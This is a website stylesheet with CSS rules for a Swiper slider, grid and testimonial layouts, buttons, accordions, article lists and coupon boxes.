.swiper-3d .swiper-slide-shadow, .swiper-3d .swiper-slide-shadow-left, .swiper-3d .swiper-slide-shadow-right, .swiper-3d .swiper-slide-shadow-top, .swiper-3d .swiper-slide-shadow-bottom { position: absolute; left: 0; top: 0; width: 100%; height: 100%; pointer-events: none; z-index: 10; }

.swiper-3d .swiper-slide-shadow { background: rgba(0, 0, 0, 0.15); }

.swiper-3d .swiper-slide-shadow-left { background-image: -webkit-gradient(linear, right top, left top, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0))); background-image: linear-gradient(to left, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0)); }

.swiper-3d .swiper-slide-shadow-right { background-image: -webkit-gradient(linear, left top, right top, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0))); background-image: linear-gradient(to right, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0)); }

.swiper-3d .swiper-slide-shadow-top { background-image: -webkit-gradient(linear, left bottom, left top, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0))); background-image: linear-gradient(to top, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0)); }

.swiper-3d .swiper-slide-shadow-bottom { background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0))); background-image: linear-gradient(to bottom, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0)); }

/* CSS Mode */
.swiper-css-mode > .swiper-wrapper { overflow: auto; scrollbar-width: none; /* For Firefox */ -ms-overflow-style: none; /* For Internet Explorer and Edge */ }

.swiper-css-mode > .swiper-wrapper::-webkit-scrollbar { display: none; }

.swiper-css-mode > .swiper-wrapper > .swiper-slide { scroll-snap-align: start start; }

.swiper-horizontal.swiper-css-mode > .swiper-wrapper { -ms-scroll-snap-type: x mandatory; scroll-snap-type: x mandatory; }

.swiper-vertical.swiper-css-mode > .swiper-wrapper { -ms-scroll-snap-type: y mandatory; scroll-snap-type: y mandatory; }

.swiper-centered > .swiper-wrapper::before { content: ''; -ms-flex-negative: 0; flex-shrink: 0; -webkit-box-ordinal-group: 10000; -ms-flex-order: 9999; order: 9999; }

.swiper-centered.swiper-horizontal > .swiper-wrapper > .swiper-slide:first-child { -webkit-margin-start: var(--swiper-centered-offset-before); margin-inline-start: var(--swiper-centered-offset-before); }

.swiper-centered.swiper-horizontal > .swiper-wrapper::before { height: 100%; width: var(--swiper-centered-offset-after); }

.swiper-centered.swiper-vertical > .swiper-wrapper > .swiper-slide:first-child { -webkit-margin-before: var(--swiper-centered-offset-before); margin-block-start: var(--swiper-centered-offset-before); }

.swiper-centered.swiper-vertical > .swiper-wrapper::before { width: 100%; height: var(--swiper-centered-offset-after); }

.swiper-centered > .swiper-wrapper > .swiper-slide { scroll-snap-align: center center; }

.swiper-fade.swiper-free-mode .swiper-slide { -webkit-transition-timing-function: ease-out; transition-timing-function: ease-out; }

.swiper-fade .swiper-slide { pointer-events: none; -webkit-transition-property: opacity; transition-property: opacity; }

.swiper-fade .swiper-slide .swiper-slide { pointer-events: none; }

.swiper-fade .swiper-slide-active, .swiper-fade .swiper-slide-active .swiper-slide-active { pointer-events: auto; }

/* Preloader */
:root { /* --swiper-preloader-color: var(--swiper-theme-color); */ }

.swiper-lazy-preloader { width: 42px; height: 42px; position: absolute; left: 50%; top: 50%; margin-left: -21px; margin-top: -21px; z-index: 10; -webkit-transform-origin: 50%; transform-origin: 50%; -webkit-animation: swiper-preloader-spin 1s infinite linear; animation: swiper-preloader-spin 1s infinite linear; -webkit-box-sizing: border-box; box-sizing: border-box; border: 4px solid var(--swiper-preloader-color, var(--swiper-theme-color)); border-radius: 50%; border-top-color: transparent; }

.swiper-lazy-preloader-white { --swiper-preloader-color: #fff; }

.swiper-lazy-preloader-black { --swiper-preloader-color: #000; }

@-webkit-keyframes swiper-preloader-spin { 100% { -webkit-transform: rotate(360deg); transform: rotate(360deg); } }

@keyframes swiper-preloader-spin { 100% { -webkit-transform: rotate(360deg); transform: rotate(360deg); } }

:root { --swiper-navigation-size: 44px; /* --swiper-navigation-color: var(--swiper-theme-color); */ }

.swiper-button-prev, .swiper-button-next { position: absolute; top: 50%; width: calc(var(--swiper-navigation-size) / 44 * 27); height: var(--swiper-navigation-size); margin-top: calc(0px - (var(--swiper-navigation-size) / 2)); z-index: 10; cursor: pointer; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; color: var(--swiper-navigation-color, var(--swiper-theme-color)); }

.swiper-button-prev.swiper-button-disabled, .swiper-button-next.swiper-button-disabled { opacity: 0.35; cursor: auto; pointer-events: none; }

.swiper-button-prev:after, .swiper-button-next:after { font-family: swiper-icons; font-size: var(--swiper-navigation-size); text-transform: none !important; letter-spacing: 0; text-transform: none; font-variant: initial; line-height: 1; }

.swiper-button-prev, .swiper-rtl .swiper-button-next { left: 10px; right: auto; }

.swiper-button-prev:after, .swiper-rtl .swiper-button-next:after { content: 'prev'; }

.swiper-button-next, .swiper-rtl .swiper-button-prev { right: 10px; left: auto; }

.swiper-button-next:after, .swiper-rtl .swiper-button-prev:after { content: 'next'; }

.swiper-button-lock { display: none; }

:root { /* --swiper-pagination-color: var(--swiper-theme-color); */ }

.swiper-pagination { position: absolute; text-align: center; -webkit-transition: 300ms opacity; transition: 300ms opacity; -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); z-index: 10; }

.swiper-pagination.swiper-pagination-hidden { opacity: 0; }

/* Common Styles */
.swiper-pagination-fraction, .swiper-pagination-custom, .swiper-horizontal > .swiper-pagination-bullets, .swiper-pagination-bullets.swiper-pagination-horizontal { bottom: 10px; left: 0; width: 100%; }

/* Bullets */
.swiper-pagination-bullets-dynamic { overflow: hidden; font-size: 0; }

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet { -webkit-transform: scale(0.33); transform: scale(0.33); position: relative; }

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active { -webkit-transform: scale(1); transform: scale(1); }

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main { -webkit-transform: scale(1); transform: scale(1); }

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev { -webkit-transform: scale(0.66); transform: scale(0.66); }

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev { -webkit-transform: scale(0.33); transform: scale(0.33); }

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next { -webkit-transform: scale(0.66); transform: scale(0.66); }

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next { -webkit-transform: scale(0.33); transform: scale(0.33); }

.swiper-pagination-bullet { width: 8px; height: 8px; display: inline-block; border-radius: 50%; background: #000; opacity: 0.2; }

button.swiper-pagination-bullet { border: none; margin: 0; padding: 0; -webkit-box-shadow: none; box-shadow: none; -webkit-appearance: none; -moz-appearance: none; appearance: none; }

.swiper-pagination-clickable .swiper-pagination-bullet { cursor: pointer; }

.swiper-pagination-bullet:only-child { display: none !important; }

.swiper-pagination-bullet-active { opacity: 1; background: var(--swiper-pagination-color, var(--swiper-theme-color)); }

.swiper-vertical > .swiper-pagination-bullets, .swiper-pagination-vertical.swiper-pagination-bullets { right: 10px; top: 50%; -webkit-transform: translate3d(0px, -50%, 0); transform: translate3d(0px, -50%, 0); }

.swiper-vertical > .swiper-pagination-bullets .swiper-pagination-bullet, .swiper-pagination-vertical.swiper-pagination-bullets .swiper-pagination-bullet { margin: 6px 0; display: block; }

.swiper-vertical > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic, .swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic { top: 50%; -webkit-transform: translateY(-50%); transform: translateY(-50%); width: 8px; }

.swiper-vertical > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet, .swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet { display: inline-block; -webkit-transition: 200ms top, 200ms -webkit-transform; transition: 200ms top, 200ms -webkit-transform; transition: 200ms transform, 200ms top; transition: 200ms transform, 200ms top, 200ms -webkit-transform; }

.swiper-horizontal > .swiper-pagination-bullets .swiper-pagination-bullet, .swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet { margin: 0 4px; }

.swiper-horizontal > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic, .swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic { left: 50%; -webkit-transform: translateX(-50%); transform: translateX(-50%); white-space: nowrap; }

.swiper-horizontal > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet, .swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet { -webkit-transition: 200ms left, 200ms -webkit-transform; transition: 200ms left, 200ms -webkit-transform; transition: 200ms transform, 200ms left; transition: 200ms transform, 200ms left, 200ms -webkit-transform; }

.swiper-horizontal.swiper-rtl > .swiper-pagination-bullets-dynamic .swiper-pagination-bullet { -webkit-transition: 200ms right, 200ms -webkit-transform; transition: 200ms right, 200ms -webkit-transform; transition: 200ms transform, 200ms right; transition: 200ms transform, 200ms right, 200ms -webkit-transform; }

/* Progress */
.swiper-pagination-progressbar { background: rgba(0, 0, 0, 0.25); position: absolute; }

.swiper-pagination-progressbar .swiper-pagination-progressbar-fill { background: var(--swiper-pagination-color, var(--swiper-theme-color)); position: absolute; left: 0; top: 0; width: 100%; height: 100%; -webkit-transform: scale(0); transform: scale(0); -webkit-transform-origin: left top; transform-origin: left top; }

.swiper-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill { -webkit-transform-origin: right top; transform-origin: right top; }

.swiper-horizontal > .swiper-pagination-progressbar, .swiper-pagination-progressbar.swiper-pagination-horizontal, .swiper-vertical > .swiper-pagination-progressbar.swiper-pagination-progressbar-opposite, .swiper-pagination-progressbar.swiper-pagination-vertical.swiper-pagination-progressbar-opposite { width: 100%; height: 4px; left: 0; top: 0; }

.swiper-vertical > .swiper-pagination-progressbar, .swiper-pagination-progressbar.swiper-pagination-vertical, .swiper-horizontal > .swiper-pagination-progressbar.swiper-pagination-progressbar-opposite, .swiper-pagination-progressbar.swiper-pagination-horizontal.swiper-pagination-progressbar-opposite { width: 4px; height: 100%; left: 0; top: 0; }

.swiper-pagination-lock { display: none; }

/* clear fix */
.grid:after { content: ''; display: block; clear: both; }

/* ---- .grid-item ---- */
.grid-sizer, .grid-item { width: 100%; }

@media print, screen and (min-width: 40em) { .grid-sizer, .grid-item { width: 50%; } }

@media print, screen and (min-width: 64em) { .grid-sizer, .grid-item { width: 33.333%; } }

.grid.are-images-unloaded { opacity: 0; }

.grid.are-images-unloaded .grid-item { opacity: 0; }

.grid-item { float: left; }

.grid-item img { display: block; max-width: 100%; }

.testimonial_grid .grid-item { padding: 0 1.11111rem; }

.testimonial_grid blockquote { border: 0.05556rem solid #707070; padding: 1.11111rem; text-align: center; }

.testimonial_grid blockquote q, .testimonial_grid blockquote cite { font-weight: 400; color: #707070; }

@media print, screen and (min-width: 64em) { .testimonial_grid cite { font-size: 1.33333rem; } }

.testimonials.content blockquote { background-color: #FFFFFF; border: none; -webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.1); box-shadow: 0 0 15px rgba(0, 0, 0, 0.1); border-radius: 1.11111rem; }

.testimonials.content blockquote img { width: 10%; }

.testimonials.content blockquote cite { font-weight: 700; color: #565D76; }

.testimonials.content blockquote q { color: #707070; font-style: normal; }

@media print, screen and (min-width: 40em) { .testimonials.content blockquote img { width: 20%; max-width: 4.22222rem; } }

@media print, screen and (min-width: 64em) { .testimonials.content blockquote { padding: 2.22222rem; }
  .testimonials.content blockquote cite { font-size: 1.44444rem; }
  .testimonials.content blockquote q { font-size: 0.88889rem; } }

/*======================================= Base Settings =======================================*/
body { background-color: #fff; }

.wrapper { overflow: hidden; }

.content { background-color: #fff; }

.content .content-text > *:last-child { margin-bottom: 0; }

.content p > a.button:only-child, .additional-content-area p > a.button:only-child { margin-bottom: 0; }

.blog-category__link { background-color: transparent; text-transform: uppercase; text-decoration: none; letter-spacing: 5px; display: inline-block; color: #565D76; font-size: 0.72222rem; border: 1px solid #565D76; padding: 0.16667rem 0.55556rem; margin: 0 0.22222rem 0.22222rem 0; -webkit-transition: 0.25s; transition: 0.25s; }

.blog-category__link:focus, .blog-category__link:hover { background-color: #565D76; color: #fff; }

.browsehappy { background: #fff; padding: 0.55556rem 1.66667rem; text-align: center; color: #000; }

.button { text-decoration: none; -webkit-box-shadow: 0 0 20px rgba(0, 0, 0, 0.1); box-shadow: 0 0 20px rgba(0, 0, 0, 0.1); }

.button.full { display: block; }

.button.secondary { color: #fff; }

.button.secondary.invert { color: #50A4CE; background: #fff; }

.button.secondary:hover, .button.secondary:focus { color: #fff; }

.button.secondary:hover.invert, .button.secondary:focus.invert { color: #fff; background: #50A4CE; }

.button.invert { color: #4F788C; background: #fff; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; }

.button.invert:hover, .button.invert:focus { background: #4F788C; color: #fff; }

@media print, screen and (max-width: 63.99875em) { .button { font-size: 18px; } }

blockquote { padding: 0; border: 0; }

blockquote q { display: block; font-size: 1rem; font-weight: 300; margin-bottom: 0.55556rem; font-style: italic; }

blockquote cite { font-style: normal; font-size: 1rem; font-weight: 700; }

blockquote cite span { display: block; font-weight: 300; font-size: 0.88889rem; font-style: italic; }

blockquote cite::before { content: none; }

.testimonial-slider { padding-top: 1.11111rem; }

.testimonial-slider blockquote { position: relative; }

.testimonial-slider blockquote img { -webkit-box-shadow: 0 0 0.44444rem rgba(0, 0, 0, 0.07); box-shadow: 0 0 0.44444rem rgba(0, 0, 0, 0.07); border: 0; border-radius: 0.55556rem; max-width: 11.11111rem; }

.testimonial-slider blockquote q { line-height: 1.2; color: #707070; font-weight: 400; font-style: normal; font-size: 1rem; position: relative; }

.testimonial-slider blockquote q::before, .testimonial-slider blockquote q::after { content: none; }

.testimonial-slider blockquote q svg { position: absolute; left: -0.44444rem; top: -1.11111rem; width: 4.27778rem; z-index: -1; }

.testimonial-slider blockquote q svg path { fill: #F8F8F8; }

.testimonial-slider blockquote cite { color: #565D76; font-weight: 700; font-style: normal; font-size: 0.88889rem; text-transform: uppercase; }

.testimonial-slider blockquote cite > div:first-child { margin-right: 1.11111rem; }

.testimonial-slider blockquote cite > div { display: inline-block; }

.testimonial-slider [data-review-stars] span > * { padding: 0 0.13889rem; }

.testimonial-slider .swiper-pagination { bottom: 0; text-align: left; }

.testimonial-slider .swiper-pagination-bullet { border: thin solid #565D76; background: #fff; opacity: 1; }

.testimonial-slider .swiper-pagination-bullet.swiper-pagination-bullet-active { background: #565D76; }

@media print, screen and (max-width: 39.99875em) { .testimonial-slider blockquote { text-align: center; }
  .testimonial-slider blockquote img { margin-bottom: 1.11111rem; }
  .testimonial-slider .swiper-pagination { text-align: center; } }

@media print, screen and (min-width: 40em) { .testimonial-slider blockquote { display: grid; grid-template: 1fr / 1fr 4fr; grid-column-gap: 1.11111rem; }
  .testimonial-slider blockquote img { grid-column: 1 / 2; grid-row: 1 / 3; }
  .testimonial-slider blockquote q { font-size: 1rem; grid-column: 2 / 2; grid-row: 1 / 2; }
  .testimonial-slider blockquote cite { font-size: 1rem; grid-column: 2 / 2; grid-row: 2 / 2; } }

@media print, screen and (min-width: 64em) { .testimonial-slider blockquote q { font-size: 1rem; }
  .testimonial-slider blockquote cite { font-size: 1rem; } }

hgroup { margin-bottom: 1.66667rem; }

hgroup * { font-weight: 400; line-height: 1.2; margin-bottom: 0; }

hgroup *:first-child { font-weight: 700; }

hgroup h5 { color: #707070; }

.h3-box { border: 1px solid #ccc; border-radius: 10px; overflow: hidden; margin: 0 0 1.66667rem 0; padding: 0 1.66667rem 1.66667rem; }

.h3-box h3 { margin: 0 -1.66667rem 1.11111rem; padding: 0.66667rem 1.66667rem; line-height: auto; border: 1px solid #ccc; color: #fff; background-color: #50A4CE; }

.h3-box > *:last-child { margin-bottom: 0; }

#ImageAuthorizationTable img { max-width: none; }

nav ul { margin: 0; padding: 0; }

nav ul ul { margin: 0; padding: 0; }

nav li { margin: 0; padding: 0; list-style: none; }

@media print, screen and (min-width: 64em) { .hopscotch-section { position: relative; }
  .hopscotch { position: absolute; height: 100%; width: 50%; top: 0; overflow: hidden; margin: 0; }
  .hopscotch.left { left: 0; }
  .hopscotch.right { right: 0; }
  .hopscotch img { position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); max-width: none; min-width: 100%; min-height: 100%; max-height: 150%; } }

@media screen and (min-width: 78.75em) { .hopscotch img { max-height: none; } }

.frame, .picframe { border: 5px solid #fff; border-radius: 0.55556rem; -webkit-box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); }

.noframe, .noframe__rounded, .picframe, .innerframe { display: block; margin: 0 auto 1.11111rem; }

@media print, screen and (min-width: 40em) { .noframe.right, .right.noframe__rounded, .right.picframe, .right.innerframe, .noframe.left, .left.noframe__rounded, .left.picframe, .left.innerframe { width: auto; max-width: 50%; } }

@media print, screen and (min-width: 64em) { .noframe.right, .right.noframe__rounded, .right.picframe, .right.innerframe, .noframe.left, .left.noframe__rounded, .left.picframe, .left.innerframe { max-width: 40%; } }

@media print, screen and (min-width: 40em) { .noframe.right, .right.noframe__rounded, .right.picframe, .right.innerframe { margin-left: 1.66667rem; float: right; }
  .noframe.left, .left.noframe__rounded, .left.picframe, .left.innerframe { margin-right: 1.66667rem; float: left; } }

@media print, screen and (min-width: 64em) { .noframe, .noframe__rounded, .picframe, .innerframe { margin-bottom: 0; } }

.noframe__rounded { border-radius: 10px; }

@media print, screen and (min-width: 64em) { .noframe__rounded { margin-bottom: 0; } }

.shadow { -webkit-box-shadow: 0 0 20px rgba(0, 0, 0, 0.1); box-shadow: 0 0 20px rgba(0, 0, 0, 0.1); }

.innerframe { outline: 5px solid rgba(255, 255, 255, 0.5); outline-offset: -5px; -webkit-box-shadow: 0px 0px 1px 1px #ccc; box-shadow: 0px 0px 1px 1px #ccc; }

.inner-grid { text-align: center; }

.inner-grid .column, .inner-grid .columns { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.inner-grid .column > img, .inner-grid .columns > img { padding: 1.11111rem; }

.inner-grid.small-up-2 .columns:nth-child(1n + 0) { border-top: thin solid rgba(112, 112, 112, 0.25); border-right: thin solid rgba(112, 112, 112, 0.25); }

.inner-grid.small-up-2 .columns:nth-child(2n + 0) { border-right: 0; }

.inner-grid.small-up-2 .columns:nth-child(-n+2) { border-top: 0; }

.inner-grid.small-up-3 .columns:nth-child(1n + 0) { border-top: thin solid rgba(112, 112, 112, 0.25); border-right: thin solid rgba(112, 112, 112, 0.25); }

.inner-grid.small-up-3 .columns:nth-child(3n + 0) { border-right: 0; }

.inner-grid.small-up-3 .columns:nth-child(-n+3) { border-top: 0; }

.inner-grid.small-up-4 .columns:nth-child(1n + 0) { border-top: thin solid rgba(112, 112, 112, 0.25); border-right: thin solid rgba(112, 112, 112, 0.25); }

.inner-grid.small-up-4 .columns:nth-child(4n + 0) { border-right: 0; }

.inner-grid.small-up-4 .columns:nth-child(-n+4) { border-top: 0; }

.inner-grid.small-up-5 .columns:nth-child(1n + 0) { border-top: thin solid rgba(112, 112, 112, 0.25); border-right: thin solid rgba(112, 112, 112, 0.25); }

.inner-grid.small-up-5 .columns:nth-child(5n + 0) { border-right: 0; }

.inner-grid.small-up-5 .columns:nth-child(-n+5) { border-top: 0; }

.inner-grid.small-up-6 .columns:nth-child(1n + 0) { border-top: thin solid rgba(112, 112, 112, 0.25); border-right: thin solid rgba(112, 112, 112, 0.25); }

.inner-grid.small-up-6 .columns:nth-child(6n + 0) { border-right: 0; }

.inner-grid.small-up-6 .columns:nth-child(-n+6) { border-top: 0; }

@media print, screen and (min-width: 40em) { .inner-grid.medium-up-2 .columns:nth-child(1n + 0) { border-top: thin solid rgba(112, 112, 112, 0.25); border-right: thin solid rgba(112, 112, 112, 0.25); }
  .inner-grid.medium-up-2 .columns:nth-child(2n + 0) { border-right: 0; }
  .inner-grid.medium-up-2 .columns:nth-child(-n+2) { border-top: 0; } }

@media print, screen and (min-width: 40em) { .inner-grid.medium-up-3 .columns:nth-child(1n + 0) { border-top: thin solid rgba(112, 112, 112, 0.25); border-right: thin solid rgba(112, 112, 112, 0.25); }
  .inner-grid.medium-up-3 .columns:nth-child(3n + 0) { border-right: 0; }
  .inner-grid.medium-up-3 .columns:nth-child(-n+3) { border-top: 0; } }

@media print, screen and (min-width: 40em) { .inner-grid.medium-up-4 .columns:nth-child(1n + 0) { border-top: thin solid rgba(112, 112, 112, 0.25); border-right: thin solid rgba(112, 112, 112, 0.25); }
  .inner-grid.medium-up-4 .columns:nth-child(4n + 0) { border-right: 0; }
  .inner-grid.medium-up-4 .columns:nth-child(-n+4) { border-top: 0; } }

@media print, screen and (min-width: 40em) { .inner-grid.medium-up-5 .columns:nth-child(1n + 0) { border-top: thin solid rgba(112, 112, 112, 0.25); border-right: thin solid rgba(112, 112, 112, 0.25); }
  .inner-grid.medium-up-5 .columns:nth-child(5n + 0) { border-right: 0; }
  .inner-grid.medium-up-5 .columns:nth-child(-n+5) { border-top: 0; } }

@media print, screen and (min-width: 40em) { .inner-grid.medium-up-6 .columns:nth-child(1n + 0) { border-top: thin solid rgba(112, 112, 112, 0.25); border-right: thin solid rgba(112, 112, 112, 0.25); }
  .inner-grid.medium-up-6 .columns:nth-child(6n + 0) { border-right: 0; }
  .inner-grid.medium-up-6 .columns:nth-child(-n+6) { border-top: 0; } }

@media print, screen and (min-width: 64em) { .inner-grid.large-up-2 .columns:nth-child(1n + 0) { border-top: thin solid rgba(112, 112, 112, 0.25); border-right: thin solid rgba(112, 112, 112, 0.25); }
  .inner-grid.large-up-2 .columns:nth-child(2n + 0) { border-right: 0; }
  .inner-grid.large-up-2 .columns:nth-child(-n+2) { border-top: 0; } }

@media print, screen and (min-width: 64em) { .inner-grid.large-up-3 .columns:nth-child(1n + 0) { border-top: thin solid rgba(112, 112, 112, 0.25); border-right: thin solid rgba(112, 112, 112, 0.25); }
  .inner-grid.large-up-3 .columns:nth-child(3n + 0) { border-right: 0; }
  .inner-grid.large-up-3 .columns:nth-child(-n+3) { border-top: 0; } }

@media print, screen and (min-width: 64em) { .inner-grid.large-up-4 .columns:nth-child(1n + 0) { border-top: thin solid rgba(112, 112, 112, 0.25); border-right: thin solid rgba(112, 112, 112, 0.25); }
  .inner-grid.large-up-4 .columns:nth-child(4n + 0) { border-right: 0; }
  .inner-grid.large-up-4 .columns:nth-child(-n+4) { border-top: 0; } }

@media print, screen and (min-width: 64em) { .inner-grid.large-up-5 .columns:nth-child(1n + 0) { border-top: thin solid rgba(112, 112, 112, 0.25); border-right: thin solid rgba(112, 112, 112, 0.25); }
  .inner-grid.large-up-5 .columns:nth-child(5n + 0) { border-right: 0; }
  .inner-grid.large-up-5 .columns:nth-child(-n+5) { border-top: 0; } }

@media print, screen and (min-width: 64em) { .inner-grid.large-up-6 .columns:nth-child(1n + 0) { border-top: thin solid rgba(112, 112, 112, 0.25); border-right: thin solid rgba(112, 112, 112, 0.25); }
  .inner-grid.large-up-6 .columns:nth-child(6n + 0) { border-right: 0; }
  .inner-grid.large-up-6 .columns:nth-child(-n+6) { border-top: 0; } }

ul.custom-list { margin: 0 0 1.11111rem 0; padding: 0; list-style: none; }

ul.custom-list li { margin: 0 0 0.5rem 0; padding: 0 0 0 1rem; color: #686969; font-size: 1rem; line-height: 1.4; position: relative; }

ul.custom-list li::before { content: ''; width: 6px; height: 6px; position: absolute; background-image: url("/images/bullet.svg"); background-size: contain; background-repeat: no-repeat; background-position: center; left: 0; top: 10px; }

ul.two-columns-ordered::before, ul.two-columns-ordered::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.two-columns-ordered::after { clear: both; }

@media print, screen and (min-width: 40em) { ul.two-columns-ordered { -webkit-column-count: 2; -moz-column-count: 2; column-count: 2; } }

ul.three-columns-ordered::before, ul.three-columns-ordered::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.three-columns-ordered::after { clear: both; }

@media print, screen and (min-width: 40em) { ul.three-columns-ordered { -webkit-column-count: 3; -moz-column-count: 3; column-count: 3; } }

ul.two-columns { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

ul.two-columns::before, ul.two-columns::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.two-columns::after { clear: both; }

ul.two-columns li { width: 100%; -ms-flex-preferred-size: 100%; flex-basis: 100%; text-align: left; }

@media print, screen and (min-width: 40em) { ul.two-columns li { -ms-flex-preferred-size: 50%; flex-basis: 50%; } }

ul.three-columns { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

ul.three-columns::before, ul.three-columns::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.three-columns::after { clear: both; }

ul.three-columns li { padding-right: 1.11111rem; width: 100%; -ms-flex-preferred-size: 100%; flex-basis: 100%; text-align: left; }

@media print, screen and (min-width: 40em) { ul.three-columns li { -ms-flex-preferred-size: 50%; flex-basis: 50%; } }

@media print, screen and (min-width: 64em) { ul.three-columns li { -ms-flex-preferred-size: 33.3333%; flex-basis: 33.3333%; } }

.icon-container { display: -webkit-box; display: -ms-flexbox; display: flex; }

.icon-container > *:first-child { max-width: 6.38889rem; padding-right: 0.83333rem; }

.icon-container h3 { margin-bottom: 0.44444rem; }

@media print, screen and (min-width: 40em) { .icon-container > *:first-child { -ms-flex-preferred-size: 30%; flex-basis: 30%; }
  .icon-container > * { -ms-flex-preferred-size: 70%; flex-basis: 70%; } }

/*======================================= Articles =======================================*/
.article-content ul[class*=" gallery-"] { margin-bottom: 1.66667rem; border: 0; }

.multimedia_display { text-align: center; float: none; margin: 0 0 1.66667rem 0; }

.downloads_ind_table { width: 16.66667rem; border: 0; margin: 0; }

.downloads_ind_table img { margin-right: 4.44444rem !important; height: 4.44444rem; }

.articles-list article, .articles-primary { margin: 0 0 1.66667rem; padding: 0 0 1.66667rem; border-bottom: 1px solid #7BBBDA; }

.read-more, .article-snippet { display: inline; }

.paged-results .page-selected { color: #fff; padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; border: 1px solid #297093; background: #53a6cf; }

.paged-results a.page-notselected { padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; background: transparent; border: 1px solid #348fbb; }

.paged-results a.page-notselected:hover { color: #fff; background: #53a6cf; border: 1px solid #297093; -webkit-transition: .2s; transition: .2s; }

.articles-list article[class*="-id-"]::before, .articles-list article[class*="-id-"]::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.articles-list article[class*="-id-"]::after { clear: both; }

.thumbnail { float: left; margin: 0 1.66667rem 0 0; }

.accordion-wrap { margin: 0 0 1.11111rem 0; border-radius: 20px; overflow: hidden; }

.accordion-click { position: relative; padding: 1.11111rem 3.33333rem 1.11111rem 1.66667rem; background: #565D76; color: #fff; font-size: 1.22222rem; line-height: 1.2; font-weight: 600; border: none; }

.accordion-click::before, .accordion-click::after { content: ''; position: absolute; display: block; background: #fff; top: calc(50% - 2px); right: 1.66667rem; width: 1.11111rem; height: 0.22222rem; -webkit-transition: 0.3s; transition: 0.3s; }

.accordion-click::after { -webkit-transform: rotate(90deg); transform: rotate(90deg); }

.accordion-click:hover { cursor: pointer; background: #EDF8FD; -webkit-transition: 0.3s; transition: 0.3s; color: #565D76; }

.accordion-click:hover::before, .accordion-click:hover::after { background: #565D76; }

.accordion-slide { color: #707070; font-size: 18px; background: #EDF8FD; padding: 0.55556rem 3.33333rem 1.66667rem 1.66667rem; border: none; border-top: 0; }

.accordion-slide > *:last-child { margin-bottom: 0; }

.accordion-wrap.arrow-turn .accordion-click::after { -webkit-transform: rotate(0deg); transform: rotate(0deg); }

.arrow-turn .accordion-click { color: #565D76; background: #EDF8FD; }

.arrow-turn .accordion-click::before, .arrow-turn .accordion-click::after { background: #565D76; }

/*======================================= Coupons! =======================================*/
.coupon { position: relative; margin-bottom: 1.38889rem; padding: 1.38889rem; border: 2px dashed #b3b3b3; border-radius: 0.55556rem; text-align: center; }

.coupon::before { position: absolute; top: -0.61111rem; left: 1.66667rem; content: url("/images/coupon-scissors.png"); }

.coupon .barcode { margin: 0 auto 0.55556rem; }

.coupon .barcode tbody { display: inline; border: 0; vertical-align: top; }

.coupon .barcode td { padding: 0; }

.coupon .savings-box { max-width: 13.33333rem; margin: 0 auto 1.11111rem; text-align: center; border: 1px solid #a1a1a1; padding: 0 0 1.11111rem; }

.coupon .savings-heading { padding: 0.55556rem; margin: -0.05556rem -0.05556rem 0.83333rem; background: #7BBBDA; font-size: 1.33333rem; font-weight: 700; color: #000; }

